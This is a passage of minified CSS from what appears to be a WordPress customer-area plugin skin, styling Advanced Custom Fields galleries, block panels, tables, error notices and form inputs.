-10px;background:#f1f1f1;border-bottom:1px solid #dfdfdf}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info:after{display:block;clear:both;content:""}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-gallery .acf-gallery-side-info{margin-left:0;margin-right:-10px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info img{float:left;width:auto;max-width:65px;max-height:65px;margin:0 10px 1px 0;background:#fff;padding:3px;border:1px solid #ccd0d4;border-radius:1px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-gallery .acf-gallery-side-info img{float:right;margin:0 0 0 10px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info p{font-size:13px;line-height:15px;margin:3px 0;word-break:break-all;color:#666}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info p strong{color:#000}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info a{text-decoration:none}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info a.acf-gallery-edit{color:#21759b}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info a.acf-gallery-remove{color:#bc0b0b}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info a:hover{text-decoration:underline}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data{position:absolute;top:0;right:0;bottom:48px;left:0;overflow:auto;overflow-x:inherit;padding:10px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data .acf-label,body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data th.label{color:#666;font-size:12px;line-height:25px;padding:0 4px 8px 0!important;width:auto!important;vertical-align:top}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-gallery .acf-gallery-side-data .acf-label,body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-gallery .acf-gallery-side-data th.label{padding:0 0 8px 4px!important}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data .acf-label label,body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data th.label label{font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data .acf-input,body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data td.field{padding:0 0 8px!important}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data textarea{min-height:0;height:60px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data p.help{font-size:12px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-data p.help:hover{font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="1"] .acf-gallery-attachment{width:100%}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="2"] .acf-gallery-attachment{width:50%}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="3"] .acf-gallery-attachment{width:33.333%}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="4"] .acf-gallery-attachment{width:25%}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="5"] .acf-gallery-attachment{width:20%}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="6"] .acf-gallery-attachment{width:16.666%}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="7"] .acf-gallery-attachment{width:14.285%}body.customer-area-active .cuar-css-wrapper .acf-gallery[data-columns="8"] .acf-gallery-attachment{width:12.5%}body.customer-area-active .cuar-css-wrapper .acf-gallery .ui-resizable-handle{display:block;position:absolute}body.customer-area-active .cuar-css-wrapper .acf-gallery .ui-resizable-s{bottom:-5px;cursor:ns-resize;height:7px;left:0;width:100%}body.customer-area-active .cuar-css-wrapper .acf-media-modal .attachment.acf-selected{-webkit-box-shadow:0 0 0 3px #fff inset,0 0 0 7px #0073aa inset!important;box-shadow:inset 0 0 0 3px #fff,inset 0 0 0 7px #0073aa!important}body.customer-area-active .cuar-css-wrapper .acf-media-modal .attachment.acf-selected .check{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-media-modal .attachment.acf-selected .thumbnail{opacity:.25!important}body.customer-area-active .cuar-css-wrapper .acf-media-modal .attachment.acf-selected .attachment-preview:before{background:rgba(0,0,0,.15);z-index:1;position:relative}body.customer-area-active .cuar-css-wrapper .acf-block-component .components-placeholder{margin:0}body.customer-area-active .cuar-css-wrapper .acf-block-component .acf-block-fields{background:#fff;text-align:left;font-size:13px;line-height:1.4em;color:#444;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}body.customer-area-active .cuar-css-wrapper .acf-block-component .acf-block-fields.acf-empty-block-fields{border:1px solid #1e1e1e;padding:12px}body.customer-area-active .cuar-css-wrapper .components-panel .acf-block-component .acf-block-fields.acf-empty-block-fields{border:1px solid #ddd;border-right:none;border-left:none}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-block-component .acf-block-fields{text-align:right}body.customer-area-active .cuar-css-wrapper .acf-block-component .acf-block-fields p{font-size:13px;line-height:1.5}body.customer-area-active .cuar-css-wrapper .acf-block-body .acf-block-fields{border:1px solid #adb2ad}body.customer-area-active .cuar-css-wrapper .acf-block-body .acf-block-fields .acf-tab-wrap .acf-tab-group{margin-left:0;padding:16px 20px 0}body.customer-area-active .cuar-css-wrapper .acf-block-body .acf-fields>.acf-field{padding:16px 20px}body.customer-area-active .cuar-css-wrapper .acf-block-body .acf-fields>.acf-field.acf-accordion{border-color:#adb2ad}body.customer-area-active .cuar-css-wrapper .acf-block-body .acf-fields>.acf-field.acf-accordion .acf-accordion-title{padding:16px 20px}body.customer-area-active .cuar-css-wrapper .acf-block-body .acf-block-preview{min-height:10px}body.customer-area-active .cuar-css-wrapper .acf-block-panel .acf-block-fields{border-top:1px solid #ddd;border-bottom:1px solid #ddd;min-height:1px}body.customer-area-active .cuar-css-wrapper .acf-block-panel .acf-block-fields:empty{border-top:none}body.customer-area-active .cuar-css-wrapper .acf-block-panel .acf-block-fields .acf-tab-wrap{background:transparent}body.customer-area-active .cuar-css-wrapper .components-panel__body .acf-block-panel{margin:16px -16px -16px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta,body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta li{margin:0 0 10px;padding:0}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta .acf-fc-meta-display{float:left;width:100%;padding-right:10px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta .acf-fc-meta-min{width:calc(50% - 4px);float:left;clear:left;margin-right:4px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta .acf-fc-meta-max{width:calc(50% - 4px);float:left;margin-left:4px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta .acf-fc-meta-display .acf-input-prepend,body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta .acf-fc-meta-label .acf-input-prepend,body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fc-meta .acf-fc-meta-name .acf-input-prepend{min-width:60px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fl-actions{visibility:hidden}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fl-actions .reorder-layout{cursor:move}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout .acf-fl-actions a{padding:1px 0;font-size:13px;line-height:20px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout.-hover .acf-fl-actions,body.customer-area-active .cuar-css-wrapper .acf-field-setting-fc_layout:hover .acf-fl-actions{visibility:visible}body.customer-area-active .cuar-css-wrapper .acf-field-object-clone[data-display=seamless] .acf-field-setting-conditional_logic,body.customer-area-active .cuar-css-wrapper .acf-field-object-clone[data-display=seamless] .acf-field-setting-instructions,body.customer-area-active .cuar-css-wrapper .acf-field-object-clone[data-display=seamless] .acf-field-setting-layout,body.customer-area-active .cuar-css-wrapper .acf-field-object-clone[data-display=seamless] .acf-field-setting-wrapper{display:none}body.customer-area-active .cuar-css-wrapper .acf-loading,body.customer-area-active .cuar-css-wrapper .acf-spinner{background:transparent url(../../../master/assets/img/acf/spinner.gif) no-repeat 50% 50%}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field:before{width:25%;background:#fff;border:none}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field{margin-left:-11px;margin-right:-11px;margin-bottom:15px}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field:after,body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field:after{clear:both}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-label{position:relative;min-height:1px;padding-left:11px;padding-right:11px}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-label{float:left;width:25%}}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-input{position:relative;min-height:1px;padding-left:11px;padding-right:11px}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-input{float:left;width:75%}}body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields>.acf-field,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields>.acf-field,body.customer-area-active .cuar-css-wrapper>.acf-field{padding:0}body.customer-area-active .cuar-css-wrapper .acf-label,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-label,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-label{margin:0}body.customer-area-active .cuar-css-wrapper .acf-field,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field{border-width:0}body.customer-area-active .cuar-css-wrapper .acf-field select optgroup,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field select optgroup,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field select optgroup{background:rgba(140,138,137,.5264);font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-field select optgroup:nth-child(2n),body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field select optgroup:nth-child(2n),body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field select optgroup:nth-child(2n){background:hsla(0,1%,79.8%,.704)}body.customer-area-active .cuar-css-wrapper .acf-field .acf-table,body.customer-area-active .cuar-css-wrapper .acf-field .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .acf-field .acf-table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .acf-field .acf-table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .acf-field .acf-table>thead>tr>th,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-table,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-table>thead>tr>th,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-table,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-table>thead>tr>th{background:none;border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-field .acf-table>thead>tr>th,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-table>thead>tr>th,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-table>thead>tr>th{background:#fff;color:#38342f}body.customer-area-active .cuar-css-wrapper .acf-field .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-table>tbody>tr>td{border-color:#fff;border-width:1px 0 0 1px}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group{margin-bottom:20px}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group:last-child{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input>.acf-table,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input>.acf-table,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input>.acf-table{border-bottom:none;border-left:none;border-right:none}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>th:first-child{border-left:none}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input>.acf-table>thead>tr>th:last-child{border-right:none}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-label>label,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-label>label,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-label>label{border-top-right-radius:1px;border-top-left-radius:1px;display:block;position:relative;height:40px;line-height:36px;background:#fff;color:#38342f;font-size:13px;font-weight:600;padding:0 8px;border:1px solid #d6d6d6;margin:0}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-label>.description,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-label>.description,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-label>.description{padding:5px 8px;border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6;margin:0;background:#fff;border-bottom:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group>.acf-input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group>.acf-input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group>.acf-input{position:relative;border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6;border-bottom:1px solid #d6d6d6;margin:0}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group .acf-fields.-left>.acf-field,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field{margin:0;border-top-width:1px}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group .acf-fields.-left>.acf-field:first-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field:first-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field:first-child{border-top-width:0}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group .acf-fields.-left>.acf-field>.acf-label,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field>.acf-label,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field>.acf-label{z-index:10;position:relative}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group .acf-fields.-left .acf-field:before,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group .acf-fields.-left .acf-field:before,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group .acf-fields.-left .acf-field:before{display:block}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group .acf-fields.-left>.acf-field:before,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field:before,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group .acf-fields.-left>.acf-field:before{background:#fff;border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-field.acf-field-group .acf-fields,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field.acf-field-group .acf-fields,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field.acf-field-group .acf-fields{border:0}body.customer-area-active .cuar-css-wrapper .acf-field .acf-input .acf-input-append,body.customer-area-active .cuar-css-wrapper .acf-field .acf-input .acf-input-prepend,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-input .acf-input-append,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-input .acf-input-prepend,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-input .acf-input-append,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-input .acf-input-prepend{height:39px;padding:9px 12px;font-size:13px;line-height:1.49;color:rgba(0,0,0,.87);background-color:#f4f3f2;background-image:none;border:1px solid #c4c4c4;border-radius:0;-webkit-transition:border-color .15s ease-in-out;-o-transition:border-color ease-in-out .15s;-o-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}body.customer-area-active .cuar-css-wrapper .acf-field .acf-input .acf-input-prepend,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-input .acf-input-prepend,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-input .acf-input-prepend{float:left;border-right:0}body.customer-area-active .cuar-css-wrapper .acf-field .acf-input .acf-input-append,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-input .acf-input-append,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-input .acf-input-append{float:right;border-left:0}body.customer-area-active .cuar-css-wrapper .acf-field .acf-input .acf-input-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-input .acf-input-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-input .acf-input-wrap{position:relative;overflow:hidden}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice p:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice p:last-child,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice p:last-child{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error{background-color:#ff5722;color:#eeeded}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.alert-border-right,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.alert-border-right,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.alert-border-right{border-right-color:#df3500}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.alert-border-top,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.alert-border-top,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.alert-border-top{border-top-color:#df3500}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.alert-border-bottom,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.alert-border-bottom,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.alert-border-bottom{border-bottom-color:#df3500}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.alert-border-left,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.alert-border-left,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.alert-border-left{border-left-color:#df3500}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.light,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.light,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.light{background-color:#ff764b}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.dark,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.dark,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.dark{background-color:#ff4003}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.pastel,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.pastel,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.pastel{color:#f8a68c;background-color:#ff764b;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.pastel .alert-link,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.pastel .alert-link,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.pastel .alert-link{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.pastel.alert-micro,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.pastel.alert-micro,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.pastel.alert-micro{border-color:#ff7e55}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.pastel .close,body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error.pastel .close:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.pastel .close,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field .acf-notice.-error.pastel .close:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.pastel .close,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field .acf-notice.-error.pastel .close:hover{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .acf-field p.description,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field p.description,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field p.description{color:rgba(35,32,30,.408);font-size:.9em;font-style:italic}body.customer-area-active .cuar-css-wrapper .acf-fields.-border,body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-field,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields.-border,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-field,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields.-border,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-field{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-fields.-border,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields.-border,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields.-border{background:none}body.customer-area-active .cuar-css-wrapper .acf-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-icon{text-decoration:none;background-color:transparent;color:#38342f;border:none}body.customer-area-active .cuar-css-wrapper .acf-icon.-minus:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-icon.-minus:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-icon.-minus:hover{background-color:#ff6331;color:#f1d1c7}body.customer-area-active .cuar-css-wrapper .acf-icon.-plus:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-icon.-plus:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-icon.-plus:hover{background-color:#0ab1fc;color:#c0e1f0}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar:before,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields.-sidebar:before,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields.-sidebar:before{background:#fff;border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-date-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .acf-date-time-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .acf-field-email input,body.customer-area-active .cuar-css-wrapper .acf-field-google-map input.search,body.customer-area-active .cuar-css-wrapper .acf-field-number input,body.customer-area-active .cuar-css-wrapper .acf-field-oembed input.input-search,body.customer-area-active .cuar-css-wrapper .acf-field-password input,body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea,body.customer-area-active .cuar-css-wrapper .acf-field-text input,body.customer-area-active .cuar-css-wrapper .acf-field-url input,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input,body.customer-area-active .cuar-css-wrapper .acf-time-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-time-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-email input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-google-map input.search,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-number input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-oembed input.input-search,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-password input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-text input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-relationship .filters .filter input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-time-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-time-picker input.hasDatepicker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-email input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-google-map input.search,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-number input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-oembed input.input-search,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-password input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-text input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url 